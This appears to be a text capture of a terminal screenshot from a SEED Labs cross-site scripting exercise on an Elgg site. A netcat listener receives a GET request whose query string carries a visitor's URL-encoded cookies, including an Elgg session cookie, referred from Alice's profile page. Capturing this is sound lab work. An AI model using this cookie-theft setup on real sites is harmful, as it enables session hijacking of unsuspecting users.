 seed@VM: ~/.../Labsetup × seed@VM: ~/.../Labsetup
[11/14/24]seed@VM:~/.../Labsetup$ dockps
262036cd054e  mysql-10.9.0.6
42dc5fdf4de3  elgg-10.9.0.5
[11/14/24]seed@VM:~/.../Labsetup$ ls
docker-compose.yml  image_mysql  image_www  mysql_data
[11/14/24]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 42322
GET /?c=__gsas%3DID%3Dd3008be8fe68cf39%3AT%3D1730883719%3ART%3D1730883
ALNI_MZmHFxohpQ9UQqYi9gniepk66bMeA%3B%20pvisitor%3D91f4b254-a711-439a-
ea5f720%3B%20Elgg%3Dn0hnff6fnvri1r6impvhvlf6mt HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/201
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice